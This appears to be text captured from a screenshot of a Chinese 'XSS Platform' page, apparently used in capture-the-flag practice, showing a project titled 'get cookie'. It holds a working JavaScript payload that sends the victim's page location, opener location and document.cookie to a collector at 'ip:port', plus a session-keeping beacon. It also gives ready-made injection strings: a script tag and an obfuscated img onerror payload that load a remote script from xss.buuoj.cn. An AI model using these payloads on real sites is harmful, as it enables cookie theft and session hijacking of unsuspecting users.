 XSS Platform 主页 用户：anonymous 个人设置 退出登录
我的项目 创建
获取cookie
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目代码
项目名称: 获取cookie
项目代码：
(function(){(new Image()).src='http://ip:port/index.php?do=api&id=kAD1jA&location='+escape((function(){try{r
eturn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loca
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://ip:port/index.php?do=keepsession&id=kAD1jA&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.buuoj.cn/kAD1jA></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.buuoj.cn%2FkAD1jA%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.buuoj.cn/kAD1jA
************************************************网址缩短************************************************
再或者以你任何想要的方式插入
<script src=></script>
完成